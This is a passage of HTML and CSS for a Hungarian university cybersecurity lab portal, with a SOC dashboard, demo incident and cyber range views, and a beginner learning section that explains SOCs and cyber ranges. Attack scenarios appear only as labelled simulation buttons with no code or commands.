.concept-grid{display:grid;grid-template-columns:repeat(auto-fit,minmax(280px,1fr));gap:14px;margin-bottom:22px}
.concept-card{background:linear-gradient(145deg,#0d1c2d,#091522);border:1px solid var(--line);border-radius:12px;padding:18px;display:flex;flex-direction:column;gap:12px;position:relative;overflow:hidden;transition:.2s}
.concept-card:hover{border-color:#3d6f96;box-shadow:0 8px 24px #00000044;transform:translateY(-2px)}
.concept-card-head{display:flex;align-items:center;justify-content:space-between;gap:10px}
.concept-icon{width:38px;height:38px;border-radius:10px;background:#142d45;border:1px solid #2c5980;display:grid;place-items:center;font-size:18px;color:var(--blue);flex-shrink:0}
.concept-card h3{margin:0;font-size:14px;color:#f3f8fc;font-weight:650}
.concept-card p{margin:0;font-size:11px;line-height:1.6;color:#a3bacd}
.concept-callout{background:#0b1928;border-left:3px solid var(--blue);padding:8px 10px;border-radius:0 6px 6px 0;font-size:10px;color:#91b3cd}
.portal-guide-grid{display:grid;grid-template-columns:repeat(auto-fill,minmax(260px,1fr));gap:12px;margin-bottom:24px}
.portal-card{background:#0a1725;border:1px solid #1a3249;border-radius:10px;padding:14px;display:flex;flex-direction:column;gap:10px;transition:.18s}
.portal-card:hover{border-color:#32658f;background:#0d1e30}
.portal-card-top{display:flex;align-items:center;justify-content:space-between}
.portal-card-top strong{font-size:12px;color:#e6eff7}
.portal-card p{margin:0;font-size:11px;color:#85a1b8;line-height:1.5;flex:1}
.glossary-wrap{background:#091624;border:1px solid var(--line);border-radius:14px;padding:18px;margin-bottom:24px}
.glossary-controls{display:flex;gap:10px;flex-wrap:wrap;margin-bottom:16px}
.glossary-grid{display:grid;grid-template-columns:repeat(auto-fill,minmax(300px,1fr));gap:11px}
.glossary-item{background:#0d1d2e;border:1px solid #1c3852;border-radius:9px;padding:13px 14px;display:flex;flex-direction:column;gap:7px;transition:.18s}
.glossary-item:hover{border-color:#396d99;background:#102338}
.glossary-item-head{display:flex;align-items:center;justify-content:space-between}
.glossary-item-head strong{font-size:13px;color:var(--blue);font-family:ui-monospace,monospace}
.glossary-item-head span{font-size:9px;padding:2px 6px;border-radius:4px;background:#16324d;color:#8fc8f2;border:1px solid #234f77;text-transform:uppercase}
.glossary-item p{margin:0;font-size:11px;color:#c0d2e2;line-height:1.5}
.glossary-analogy{font-size:10px;color:var(--teal);background:rgba(120,214,203,0.08);padding:6px 9px;border-radius:6px;border-left:2px solid var(--teal)}
.ref-grid{display:grid;grid-template-columns:repeat(auto-fit,minmax(280px,1fr));gap:14px;margin-bottom:24px}
.ref-card{background:linear-gradient(145deg,#0c1a29,#081320);border:1px solid #234462;border-radius:12px;padding:18px;display:flex;flex-direction:column;gap:12px;position:relative}
.ref-badge{display:inline-block;padding:3px 8px;border-radius:5px;font-size:9px;font-weight:700;letter-spacing:.08em;text-transform:uppercase;width:fit-content}
.ref-badge.cr{background:#163a56;color:#67bcfa;border:1px solid #275d86}
.ref-badge.mitre{background:#3b2d18;color:#f5b958;border:1px solid #634a23}
.ref-badge.edu{background:#18362a;color:#5ce09c;border:1px solid #276248}
.learning-tracks-box{background:#091726;border:1px solid var(--line);border-radius:14px;padding:20px;margin-bottom:24px}
.tracks-grid{display:grid;grid-template-columns:repeat(3,minmax(0,1fr));gap:14px;margin-top:14px}
.track-card{background:#0d1d2d;border:1px solid #1f3b55;border-radius:10px;padding:15px;display:flex;flex-direction:column;gap:9px}
.track-step-num{width:24px;height:24px;border-radius:50%;background:#193a57;color:var(--blue);display:grid;place-items:center;font-size:11px;font-weight:700}
.track-card h4{margin:0;font-size:12px;color:#f0f6fc}
.track-card ul{margin:0;padding-left:17px;font-size:11px;color:#9ab5cb;line-height:1.6}
.playground-wrap{background:linear-gradient(160deg,#0a1726,#07111c);border:1px solid #294c6d;border-radius:16px;padding:24px;box-shadow:0 12px 40px #00000077;margin-bottom:24px}
.drill-selector{display:grid;grid-template-columns:repeat(auto-fit,minmax(220px,1fr));gap:9px;margin-bottom:18px}
.drill-btn{background:#0d1f31;border:1px solid #224363;border-radius:9px;padding:11px 12px;text-align:left;color:#d5e5f5;cursor:pointer;transition:.18s;display:flex;flex-direction:column;gap:4px}
.drill-btn:hover{background:#132d47;border-color:#417ba8}
.drill-btn.active{background:linear-gradient(135deg,#133352,#0e2439);border-color:#5ca8e0;box-shadow:inset 0 0 0 1px #5ca8e044}
.drill-btn strong{font-size:11px;font-weight:700}
.drill-btn small{font-size:9px;color:#7e9eb9}
.drill-stage-container{background:#07121e;border:1px solid #1a354f;border-radius:12px;padding:18px}
.drill-stages-nav{display:flex;align-items:center;gap:0;margin-bottom:18px}
.drill-stage-step{flex:1;text-align:center;position:relative;font-size:10px;font-weight:600;color:#67829a}
.drill-stage-step:not(:last-child):after{content:"";position:absolute;top:9px;left:55%;width:90%;height:1px;background:#203b54}
.drill-stage-step i{display:block;width:18px;height:18px;border-radius:50%;margin:0 auto 5px;background:#0d1e2e;border:2px solid #2e5272;position:relative;z-index:2;line-height:14px;font-style:normal;font-size:9px}
.drill-stage-step.done i{background:#236c53;border-color:#38a883;color:#89ebd0}
.drill-stage-step.active{color:var(--blue)}
.drill-stage-step.active i{background:#164263;border-color:#53a7e2;box-shadow:0 0 12px #53a7e277;color:#fff}
.drill-interactive-body{display:grid;grid-template-columns:minmax(0,1.2fr) minmax(280px,.8fr);gap:16px}
.drill-codebox{background:#040910;border:1px solid #1c364e;border-radius:8px;padding:12px;font-family:"IBM Plex Mono",ui-monospace,monospace;font-size:10.5px;color:#a9d1f0;line-height:1.55;overflow-x:auto}
.drill-action-panel{background:#0c1a29;border:1px solid #1e3c5a;border-radius:10px;padding:14px;display:flex;flex-direction:column;gap:12px}
.drill-success-box{background:linear-gradient(135deg,#0c2d22,#071a14);border:1px solid #1f7354;border-radius:10px;padding:14px 16px;display:flex;align-items:center;gap:14px;margin-top:14px}
.cli-container{background:#030810;border:1px solid #234665;border-radius:12px;padding:16px;box-shadow:inset 0 0 20px #000000bb;margin-bottom:24px}
.cli-toolbar{display:flex;gap:7px;flex-wrap:wrap;margin-bottom:12px;padding-bottom:10px;border-bottom:1px solid #122638}
.cli-quick-btn{background:#0b1928;border:1px solid #1d3e5c;color:#7ebde8;padding:4px 9px;border-radius:5px;font-size:10px;font-family:ui-monospace,monospace;cursor:pointer;transition:.18s}
.cli-quick-btn:hover{background:#14304d;color:#fff;border-color:#4382b6}
.cli-screen{height:220px;overflow-y:auto;font-family:"IBM Plex Mono",ui-monospace,monospace;font-size:11px;line-height:1.5;color:#9ecff4;padding-right:8px}
.cli-input-row{display:flex;align-items:center;gap:8px;margin-top:10px;background:#06101c;border:1px solid #1a3854;border-radius:6px;padding:6px 10px}
.cli-prompt{color:#49de80;font-family:ui-monospace,monospace;font-size:11px;font-weight:700}
.cli-field{background:transparent;border:0;outline:none;color:#e8f2fa;font-family:"IBM Plex Mono",ui-monospace,monospace;font-size:11px;flex:1}
.quiz-container{background:#091624;border:1px solid var(--line);border-radius:14px;padding:22px;margin-bottom:24px}
.quiz-question-card{background:#0c1a29;border:1px solid #1c3650;border-radius:10px;padding:16px;margin-bottom:14px}
.quiz-options{display:grid;gap:8px;margin-top:10px}
.quiz-opt-btn{background:#081320;border:1px solid #1e3953;border-radius:7px;padding:9px 12px;text-align:left;color:#c2d6e7;font-size:11px;cursor:pointer;transition:.18s;display:flex;align-items:center;gap:9px}
.quiz-opt-btn:hover{background:#0f2438;border-color:#3b6f99}
.quiz-opt-btn.correct{background:#0c2b1e;border-color:#2aa876;color:#7ee6b9}
.quiz-opt-btn.incorrect{background:#301317;border-color:#b83a45;color:#fca5a5}
.quiz-opt-btn.disabled{cursor:default;opacity:.7}
.quiz-explain{margin-top:8px;padding:8px 10px;border-radius:6px;font-size:10px;line-height:1.5;background:#06111d;border-left:3px solid var(--blue);color:#9ec0dc}
.cadet-badge-award{background:linear-gradient(135deg,#0d3326,#071e16);border:2px solid #289a6c;border-radius:12px;padding:18px 22px;display:flex;align-items:center;gap:18px;margin-top:14px;animation:fade .3s ease}
@media(max-width:850px){
  .tracks-grid{grid-template-columns:1fr}
  .drill-interactive-body{grid-template-columns:1fr}
}
@media(prefers-reduced-motion:reduce){*,*:before,*:after{scroll-behavior:auto!important;animation:none!important;transition:none!important}}
</style>
</head>
<body>
<div class="app">
<aside class="sidebar" id="sidebar">
  <div class="brand"><div class="sidebar-brand-box"><div style="display:flex;align-items:center;gap:10px"><div class="brand-mark">⌘</div><div><strong>ÓBUDAI EGYETEM</strong><small data-i18n="institute">Biztonságtudományi és Kibervédelmi Intézet</small></div></div><button class="icon-btn close-sidebar" id="closeSidebarBtn" aria-label="Bezárás">✕</button></div></div>
  <div class="nav-label" data-i18n="workspace">Munkaterület</div>
  <nav class="nav" id="nav">
    <button class="active" data-page="warroom"><span class="ico">◈</span><span data-i18n="navWar">Műveleti központ</span></button>
    <button data-page="incidents"><span class="ico">◎</span><span data-i18n="navInc">Incidenskezelés</span></button>
    <button data-page="range"><span class="ico">⌘</span><span data-i18n="navRange">Cyber Range topológia</span></button>
    <button data-page="learning"><span class="ico">🎓</span><span data-i18n="navLearning">Oktatóbázis & Játszótér</span></button>
    <button data-page="mitre"><span class="ico">◉</span><span>MITRE ATT&CK</span></button>
    <button data-page="telemetry"><span class="ico">⌁</span><span data-i18n="navTele">Telemetria & naplók</span></button>
    <button data-page="ai"><span class="ico">✳</span><span>AI Agents & SOAR</span></button>
    <button data-page="nis2"><span class="ico">▤</span><span>NIS2 Hub</span></button>
    <button data-page="reports"><span class="ico">▥</span><span data-i18n="navReports">Jelentések</span></button>
    <button data-page="members"><span class="ico">👥</span><span data-i18n="navMembers">Alkalmazottak</span></button>
    <button data-page="team"><span class="ico">✧</span><span data-i18n="navTeam">Stáblista & manifesztum</span></button>
  </nav>
  <div class="sidebar-bottom"><div><span class="online-dot"></span><span data-i18n="systemOnline">Rendszer online</span></div><div class="mono" style="margin-top:7px" id="sideClock">UTC+2 · --:--:--</div><div style="margin-top:12px">TRIPARTITE FUSION ARCHITECTURE</div><div style="margin-top:4px">SOC + CYBER RANGE + AI</div></div>
</aside>
<main class="main">
<header class="topbar">
  <div style="display:flex;align-items:center;gap:10px"><button class="icon-btn mobile-menu" id="menuBtn" aria-label="Menü">☰</button><button class="mobile-return-btn" id="mobileReturnBtn" aria-label="Vissza">← <span id="mobileReturnLabel">Vissza</span></button><div class="crumb"><span data-i18n="breadcrumb">Óbudai Egyetem / Kiberbiztonsági labor</span> &nbsp; / &nbsp; <b id="crumbCurrent">Műveleti központ</b></div><div class="mobile-current-title" id="mobileCurrentTitle">Műveleti központ</div></div>
  <div class="top-actions"><button class="chip" data-go="learning" style="cursor:pointer;border-color:#2a577d;background:#0d2338;color:#9ad5fb"><span class="ico">🎓</span> <span data-i18n="topLearn">Oktatóbázis & Játszótér</span></button><div class="chip"><span class="online-dot"></span><span data-i18n="rangeReady">Cyber Range készenlét</span></div><button class="lang active" data-lang="hu">HU</button><button class="lang" data-lang="en">EN</button><button class="icon-btn" id="helpBtn" aria-label="Súgó">?</button></div>
</header>
<div class="content">
<section class="page active" id="page-warroom">
  <div class="page-head"><div><div class="eyebrow">TRIPARTITE FUSION ARCHITECTURE</div><h1 data-i18n="warTitle">Műveleti központ <span class="muted">// War Room</span></h1><p data-i18n="warSub">Helyzetkép, fenyegetettség és incidenskezelés egyetlen munkafelületen.</p></div><div class="head-meta"><span data-i18n="lastSync">UTOLSÓ SZINKRONIZÁLÁS</span><strong>● <span data-i18n="synced">Szinkronizálva</span></strong><span class="mono" id="headClock">--:--:--</span></div></div>
  <div class="hero"><div class="hero-grid"></div><div class="hero-content"><div class="eyebrow">ÓBUDAI EGYETEM · CYBERNETIC OPERATIONS</div><h2 data-i18n="heroTitle">A biztonság nem egy termék.<br><span>Hanem egy folyamat.</span></h2><p data-i18n="heroSub">SOC, Cyber Range és AI-ügynökök egységes műveleti környezetben — észlelés, elemzés, döntés és reagálás.</p><div class="hero-actions"><button class="btn btn-primary" data-go="incidents" data-i18n="openIncidents">Incidensek megnyitása ↗</button><button class="btn" data-go="range" data-i18n="openRange">Cyber Range felfedezése</button><button class="btn" data-go="learning" style="border-color:#37688f;background:linear-gradient(135deg,#13304c,#0c1d2e);color:#aee2ff"><span class="ico">🎓</span> <span data-i18n="heroLearn">Kezdőknek: Kiber Tanulóközpont & Játszótér ↗</span></button></div></div></div>
  <div class="grid metrics">
    <article class="card"><div class="card-head"><span class="card-title" data-i18n="threatLevel">DEFCON készültség</span><span>◈</span></div><div class="card-body"><div class="metric" style="color:var(--amber)">DEFCON 2</div><div class="subline" data-i18n="highThreat">Magas / súlyos támadás</div><div class="bar"><i style="width:75%"></i></div><div class="subline"><span data-i18n="threatIndex">Fenyegetettségi index</span> <b>75/100</b></div></div></article>
    <article class="card"><div class="card-head"><span class="card-title">MTTD</span><span>◷</span></div><div class="card-body"><div class="metric">4.2 <small>MIN</small></div><div class="subline" data-i18n="meanDetect">Átlagos észlelési idő</div><div class="delta">SLA &lt; 15.0 min</div></div></article>
    <article class="card"><div class="card-head"><span class="card-title">MTTR</span><span>↻</span></div><div class="card-body"><div class="metric">18.5 <small>MIN</small></div><div class="subline" data-i18n="meanRespond">Átlagos elhárítási idő</div><div class="delta">SLA &lt; 60.0 min</div></div></article>
    <article class="card"><div class="card-head"><span class="card-title" data-i18n="activeIncidents">Aktív incidensek</span><span style="color:var(--red)">△</span></div><div class="card-body"><div class="metric">3 <small>ACTIVE</small></div><div class="subline"><span style="color:var(--red)">2 CRITICAL</span> / <span style="color:var(--amber)">1 HIGH</span></div><div class="delta" style="color:var(--muted)" data-i18n="updatedDemo">Demóadatok · frissített nézet</div></div></article>
    <article class="card"><div class="card-head"><span class="card-title" data-i18n="rangeNodes">Cyber Range csomópontok</span><span>⌘</span></div><div class="card-body"><div class="metric">5 <small>HOSTS</small></div><div class="subline" data-i18n="monitored">3 felügyelt · 1 428 napló</div><div class="delta">● <span data-i18n="healthy">Szenzorok aktívak</span></div></div></article>
  </div>
  <div class="grid two-col">
    <article class="card"><div class="card-head"><div><div class="card-title" data-i18n="attackDeck">Támadási vektor vezérlő</div><div class="subline" style="margin-top:5px" data-i18n="simDesc">Cyber Range · elkülönített szimulációs környezet</div></div><span class="status green" data-i18n="simReady">Készenlét</span></div><div class="card-body"><div class="vector-list" id="vectorList">
      <button class="vector selected" data-vector="ssh"><div class="vector-top"><span class="vector-icon">⌁</span><span>SSH BRUTE FORCE + CVE</span></div><p data-i18n="sshDesc">Root jogosultságkiterjesztés</p><p class="mono">dmz-web-01 · 10.0.1.15</p></button>
      <button class="vector" data-vector="sql"><div class="vector-top"><span class="vector-icon">▤</span><span>SQL INJECTION</span></div><p data-i18n="sqlDesc">Adatbázis-exfiltráció</p><p class="mono">dmz-web-01 → srv-finance-db</p></button>
      <button class="vector" data-vector="cowrie"><div class="vector-top"><span class="vector-icon">⌘</span><span>COWRIE HONEYPOT</span></div><p data-i18n="cowrieDesc">Interakció és botnet-triázs</p><p class="mono">honeypot-cowrie-01</p></button>
      <button class="vector" data-vector="lockbit"><div class="vector-top"><span class="vector-icon">⛨</span><span>LOCKBIT 3.0 EMULATION</span></div><p data-i18n="lockDesc">SMB oldalirányú terjedés</p><p class="mono">ws-workstation-03 → backup-vault-01</p></button>
    </div><div style="display:flex;align-items:center;justify-content:space-between;gap:10px;margin-top:13px"><span class="subline" id="vectorSelected" data-i18n="selectedVector">Kiválasztva: SSH brute force + CVE</span><button class="btn btn-primary" id="simulateBtn" data-i18n="runSim">Szimuláció indítása</button></div></div></article>
    <article class="card"><div class="card-head"><div><div class="card-title" data-i18n="liveTelemetry">Élő telemetria-folyam</div><div class="subline" style="margin-top:5px" data-i18n="ingestWatch">Nyitott figyelők · API ingest</div></div><span class="status green" data-i18n="live">Élő</span></div><div class="card-body"><div style="display:flex;justify-content:space-between;font-size:10px"><span class="muted" data-i18n="buffer">Puffer</span><b class="mono" id="bufferCount">0</b></div><svg class="telemetry" viewBox="0 0 420 75" preserveAspectRatio="none" aria-label="Telemetria grafikon"><defs><linearGradient id="fill" x1="0" x2="0" y1="0" y2="1"><stop offset="0" stop-color="#6ab3e4" stop-opacity=".3"/><stop offset="1" stop-color="#6ab3e4" stop-opacity="0"/></linearGradient></defs><path d="M0 57 L25 48 L48 52 L70 34 L94 41 L117 27 L140 37 L163 19 L188 34 L211 30 L235 42 L257 23 L281 31 L304 15 L328 26 L350 19 L375 35 L398 24 L420 29 L420 75 L0 75Z" fill="url(#fill)"/><polyline points="0,57 25,48 48,52 70,34 94,41 117,27 140,37 163,19 188,34 211,30 235,42 257,23 281,31 304,15 328,26 350,19 375,35 398,24 420,29" fill="none" stroke="#78bce8" stroke-width="1.5"/></svg><div class="subline mono">/API/V1/INGEST/*</div><div class="feed" id="miniFeed"><div class="feed-row"><span class="feed-time">17:19:42</span><div><strong>Suricata · Alert batch received</strong><p>142 SSH authentication alerts · range-gw-01</p></div><span class="status red">High</span></div><div class="feed-row"><span class="feed-time">17:18:06</span><div><strong>SOAR · Playbook queued</strong><p>Enrichment and triage workflow</p></div><span class="status amber">Queue</span></div><div class="feed-row"><span class="feed-time">17:16:51</span><div><strong>Sensor · Heartbeat healthy</strong><p>honeypot-cowrie-01</p></div><span class="status green">OK</span></div></div></div></article>
  </div>
  <div class="grid two-col">
    <article class="card"><div class="card-head"><div><div class="card-title" data-i18n="topology">Cyber Range topológia</div><div class="subline" style="margin-top:5px" data-i18n="topologySub">Szimulált hálózati környezet · kattintson egy csomópontra</div></div><button class="btn" data-go="range" data-i18n="details">Részletek ↗</button></div><div class="topology"><svg id="miniTopology" viewBox="0 0 620 250" role="img" aria-label="Szimulált hálózati topológia"><g stroke="#2e526c" stroke-width="1.2" fill="none"><path d="M310 35L310 80L160 130L95 190M310 80L310 145L235 200M310 145L410 190M310 80L470 125L520 190M160 130L235 200M410 190L520 190M310 145L160 130"/></g><g class="node" data-node="Internet"><circle cx="310" cy="35" r="15"/><text x="310" y="60" text-anchor="middle">Internet</text></g><g class="node" data-node="dmz-web-01"><circle cx="310" cy="80" r="17"/><text x="310" y="108" text-anchor="middle">dmz-web-01</text></g><g class="node" data-node="range-gw-01"><circle cx="160" cy="130" r="15"/><text x="160" y="155" text-anchor="middle">range-gw-01</text></g><g class="node active" data-node="srv-finance-db"><circle cx="470" cy="125" r="15"/><text x="470" y="150" text-anchor="middle">finance-db</text></g><g class="node" data-node="ws-workstation-03"><circle cx="95" cy="190" r="15"/><text x="95" y="216" text-anchor="middle">workstation</text></g><g class="node" data-node="honeypot-cowrie-01"><circle cx="235" cy="200" r="15"/><text x="235" y="226" text-anchor="middle">honeypot</text></g><g class="node" data-node="backup-vault-01"><circle cx="410" cy="190" r="15"/><text x="410" y="216" text-anchor="middle">backup-vault</text></g><g class="node" data-node="srv-app"><circle cx="520" cy="190" r="15"/><text x="520" y="216" text-anchor="middle">srv-app</text></g></svg></div></article>
    <article class="card"><div class="card-head"><div><div class="card-title" data-i18n="incidentQueue">Incidenssor</div><div class="subline" style="margin-top:5px" data-i18n="incidentQueueSub">Prioritás szerinti áttekintés</div></div><button class="btn" data-go="incidents" data-i18n="allIncidents">Összes incidens ↗</button></div><div id="warIncidentList"></div></article>
  </div>
</section>
<section class="page" id="page-incidents">
  <div class="page-head"><div><div class="eyebrow">DETECTION · TRIAGE · RESPONSE</div><h1 data-i18n="incTitle">Incidenskivizsgálási munkaállomás</h1><p data-i18n="incSub">Incidens-életciklus, bizonyítékok és intézkedések egyetlen konzolon.</p></div><div class="head-meta"><span data-i18n="demoEnvironment">SZIMULÁCIÓS KÖRNYEZET</span><strong>● LAB / DEMO</strong></div></div>
  <div class="grid incidents-layout">
    <article class="card"><div class="card-head"><div class="card-title" data-i18n="incidentList">Incidenslista</div><span class="status" id="incidentCount">4 RECORDS</span></div><div class="card-body"><div class="toolbar"><input class="field search" id="incidentSearch" placeholder="Keresés incidensek között…" data-i18n-placeholder="searchIncidents"><select class="field" id="severityFilter"><option value="all" data-i18n="allSeverity">Minden súlyosság</option><option>CRITICAL</option><option>HIGH</option><option>MEDIUM</option></select><select class="field" id="stateFilter"><option value="all" data-i18n="allStates">Minden állapot</option><option value="new">new</option><option value="triaged">triaged</option><option value="investigating">investigating</option><option value="contained">contained</option><option value="resolved">resolved</option></select></div><div id="incidentList"></div></div></article>
    <article class="card"><div class="incident-detail" id="incidentDetail"></div></article>
  </div>
</section>
<section class="page" id="page-range">
  <div class="page-head"><div><div class="eyebrow">ISOLATED LAB ENVIRONMENT</div><h1 data-i18n="rangeTitle">Cyber Range topológia</h1><p data-i18n="rangeSubtitle">Hálózati eszközök, támadási útvonalak és biztonságos szimulációk vizualizációja.</p></div><span class="status green" data-i18n="isolatedLab">Elkülönített labor</span></div>
  <div class="grid two-col"><article class="card"><div class="card-head"><div class="card-title" data-i18n="networkMap">Hálózati térkép</div><span class="subline">8 NODES · 7 LINKS</span></div><div class="topology" style="height:390px"><svg id="fullTopology" viewBox="0 0 700 390" aria-label="Cyber Range hálózati térkép"></svg></div><div class="card-body"><div class="toolbar"><span class="status green">● <span data-i18n="sensorOnline">Szenzor online</span></span><span class="status">LAB-NET / 10.0.0.0/16</span><span class="status amber" data-i18n="demoOnly">Szimulációs adatok</span></div></div></article><article class="card"><div class="card-head"><div class="card-title" data-i18n="nodeDetails">Csomópont részletei</div></div><div class="card-body" id="nodeDetails"><div class="eyebrow">SELECTED NODE</div><h2 style="font-size:21px" id="nodeName">dmz-web-01</h2><p class="muted" id="nodeDesc">DMZ webkiszolgáló · szimulált célrendszer</p><div class="detail-kv"><div class="kv"><small>IP ADDRESS</small><strong class="mono" id="nodeIp">10.0.1.15</strong></div><div class="kv"><small data-i18n="nodeState">Állapot</small><strong style="color:var(--green)" data-i18n="monitoredState">Felügyelt</strong></div><div class="kv"><small data-i18n="events24">Események / 24h</small><strong>142</strong></div></div><div style="margin-top:22px"><div class="section-title"><h3 data-i18n="availableScenarios">Elérhető forgatókönyvek</h3></div><div class="checklist"><label class="check"><input type="checkbox" checked> SSH brute-force szimuláció</label><label class="check"><input type="checkbox"> SQL injection tesztforgatókönyv</label><label class="check"><input type="checkbox"> Honeypot interakció</label><label class="check"><input type="checkbox"> SMB oldalirányú mozgás emuláció</label></div><p class="subline" style="margin-top:17px" data-i18n="rangeSafety">A forgatókönyvek csak elkülönített, engedélyezett laborban futtathatók.</p><button class="btn btn-primary" style="margin-top:8px" id="nodeSim" data-i18n="runNodeSim">Forgatókönyv kiválasztása</button></div></div></article></div>
</section>
<section class="page" id="page-learning">
  <div class="page-head">
    <div>
      <div class="eyebrow" data-i18n="learnEyebrow">ACADEMY · HANDS-ON SIMULATION · ZERO-EXPERIENCE PLAYGROUND</div>
      <h1 data-i18n="learnHeadTitle">Kiber Oktatóbázis & Játszótér <span class="muted">// Cyber Learning & Range Playground</span></h1>
      <p data-i18n="learnHeadSub">Interaktív tudásbázis és biztonságos szimulációs játszótér kezdőknek — értsd meg a SOC működését és próbáld ki a védelmi intézkedéseket valós veszélyek nélkül!</p>
    </div>
    <span class="status green" data-i18n="learnStatusBadge">● 100% BIZTONSÁGOS SZIMULÁCIÓ</span>
  </div>

  <!-- Hero introduction banner -->
  <div class="hero" style="background:linear-gradient(110deg,#0a1b2d 0%,#091a2b 50%,#0f283e 100%),radial-gradient(circle at 85% 40%,#1e5b85,transparent 45%);margin-bottom:18px">
    <div class="hero-grid"></div>
    <div class="hero-content" style="max-width:760px">
      <div class="learn-hero-badge" data-i18n="learnBadgeText">✨ KEZDŐBARÁT KIBERVÉDELMI GYORSTALPALÓ & JÁTSZÓTÉR</div>
      <h2 style="font-size:clamp(22px,3.2vw,36px);margin:14px 0 10px" data-i18n="learnHeroTitle">Nem kell szakértőnek lenned ahhoz,<br><span style="color:var(--blue)">hogy megértsd a kibervédelmet.</span></h2>
      <p style="max-width:680px;font-size:12.5px;line-height:1.6;color:#b2c8dc" data-i18n="learnHeroDesc">A Security Operations Center (SOC) egy vállalat digitális sürgősségi osztálya, a Cyber Range pedig a lőtér, ahol a szakemberek gyakorolnak. Ezen az oldalon mindent elmagyarázunk egyszerű, érthető példákkal, a beépített <strong>Játszótéren (Playground)</strong> pedig te magad is elháríthatsz szimulált támadásokat!</p>
      <div class="hero-actions" style="margin-top:18px">
        <button class="btn btn-primary" onclick="document.getElementById('learn-playground').scrollIntoView({behavior:'smooth'})" data-i18n="btnJumpPlayground">🎮 Irány a Játszótér (Playground) ↓</button>
        <button class="btn" onclick="document.getElementById('learn-soc').scrollIntoView({behavior:'smooth'})" data-i18n="btnJumpExplainer">📖 Hogyan működik a SOC? ↓</button>
        <button class="btn" onclick="document.getElementById('learn-resources').scrollIntoView({behavior:'smooth'})" data-i18n="btnJumpRefs">🌐 CYBER RANGES Referenciák ↓</button>
      </div>
    </div>
  </div>

  <!-- Quick subnavigation pills -->
  <div class="learn-subnav">
    <button class="learn-subnav-btn" onclick="document.getElementById('learn-soc').scrollIntoView({behavior:'smooth'})"><span>🛡️</span> <span data-i18n="subnavSoc">1. Mi a SOC?</span></button>
    <button class="learn-subnav-btn" onclick="document.getElementById('learn-range').scrollIntoView({behavior:'smooth'})"><span>🌐</span> <span data-i18n="subnavRange">2. Cyber Range alapok</span></button>
    <button class="learn-subnav-btn" onclick="document.getElementById('learn-portal').scrollIntoView({behavior:'smooth'})"><span>🔍</span> <span data-i18n="subnavPortal">3. Portál funkciótérkép</span></button>
    <button class="learn-subnav-btn" onclick="document.getElementById('learn-glossary').scrollIntoView({behavior:'smooth'})"><span>📖</span> <span data-i18n="subnavGlossary">4. Kiber Fogalomtár</span></button>
    <button class="learn-subnav-btn" onclick="document.getElementById('learn-resources').scrollIntoView({behavior:'smooth'})"><span>📚</span> <span data-i18n="subnavResources">5. Tanulási anyagok & Referenciák</span></button>
    <button class="learn-subnav-btn" onclick="document.getElementById('learn-playground').scrollIntoView({behavior:'smooth'})" style="background:#133553;color:#89d4ff;border-color:#38749e"><span>🎮</span> <span data-i18n="subnavPlayground">6. Interaktív Játszótér</span></button>
    <button class="learn-subnav-btn" onclick="document.getElementById('learn-terminal').scrollIntoView({behavior:'smooth'})"><span>💻</span> <span data-i18n="subnavTerminal">7. SOC Parancssor</span></button>
    <button class="learn-subnav-btn" onclick="document.getElementById('learn-quiz').scrollIntoView({behavior:'smooth'})"><span>🏆</span> <span data-i18n="subnavQuiz">8. Kiber Kadét Kvíz</span></button>
  </div>

  <!-- SECTION 1 & 2: SOC & Cyber Range Fundamentals -->
  <div id="learn-soc"></div>
  <div class="section-title">
    <h3 data-i18n="sec1Title">🛡️ 1. & 2. Kiberbiztonsági Alappillérek: SOC és Cyber Range</h3>
    <span class="muted" data-i18n="sec1Subtitle">Az elmélet röviden és közérthetően</span>
  </div>

  <div class="concept-grid">
    <article class="concept-card">
      <div class="concept-card-head">
        <div class="concept-icon">🛡️</div>
        <span class="status green" data-i18n="tagOperations">MŰVELETI KÖZPONT</span>
      </div>
      <h3 data-i18n="card1Title">Mi az a Security Operations Center (SOC)?</h3>
      <p data-i18n="card1Desc">A SOC egy szervezet kiberbiztonsági idegközpontja. Olyan, mint a rendőrség vagy egy kórház 24 órás ügyelete: mérnökök és elemzők folyamatosan figyelik a szerverek, adatbázisok és hálózatok állapotát, hogy a gyanús viselkedéseket (pl. feltörési kísérletet, jelszótalálgatást) azonnal kiszűrjék.</p>
      <div class="concept-callout">
        <strong style="color:#d5e8f7" data-i18n="card1LevelsTitle">Elemzői szintek (Tiers):</strong><br>
        <span data-i18n="card1LevelsText">● <b>Tier 1 (L1):</b> Riasztás-triázs és szűrés (MTTD &lt; 15 perc)<br>● <b>Tier 2 (L2):</b> Mélyreható digitális nyomozás & elhárítás<br>● <b>Tier 3 (L3):</b> Védelmi mérnökök & szabálykészítők<br>● <b>Head of SOC:</b> Műveleti parancsnok és hatósági kapcsolattartó</span>
      </div>
    </article>

    <article class="concept-card" id="learn-range">
      <div class="concept-card-head">
        <div class="concept-icon">🌐</div>
        <span class="status amber" data-i18n="tagRange">VIRTUÁLIS LŐTÉR</span>
      </div>
      <h3 data-i18n="card2Title">Mi az a Cyber Range? (Digitális Gyakorlótér)</h3>
      <p data-i18n="card2Desc">A Cyber Range egy elszigetelt, ellenőrzött virtuális környezet — pontosan olyan, mint a pilótáknak a repülésszimulátor. Lehetővé teszi valós kibertámadások biztonságos szimulálását anélkül, hogy valódi kárt okoznánk az élő egyetemi vagy vállalati rendszerekben.</p>
      <div class="concept-callout">
        <strong style="color:#d5e8f7" data-i18n="card2PlatformTitle">CYBER RANGES referencia & módszertan:</strong><br>
        <span data-i18n="card2PlatformText">A nemzetközi <b>CYBER RANGES</b> (<a href="https://cyberranges.com/" target="_blank" rel="noopener" style="color:var(--blue);text-decoration:underline">cyberranges.com</a> / <a href="https://www.cyberrange.world/" target="_blank" rel="noopener" style="color:var(--blue);text-decoration:underline">cyberrange.world</a>) által definiált koncepció: valós idejű fenyegetésemuláció, TRYZUB kibergyakorlatok és MITRE ATT&CK Defender (MAD) képzések zárt felhős tesztkörnyezetben.</span>
      </div>
    </article>

    <article class="concept-card">
      <div class="concept-card-head">
        <div class="concept-icon">🤖</div>
        <span class="status" data-i18n="tagTripartite">HÁRMAS FÚZIÓ</span>
      </div>
      <h3 data-i18n="card3Title">A Tripartite Fusion Koncepció (Óbudai Egyetem)</h3>
      <p data-i18n="card3Desc">Ez az egyetemi projekt három egymásra épülő pillért egyesít egyetlen intelligens rendszerben:</p>
      <div class="concept-callout">
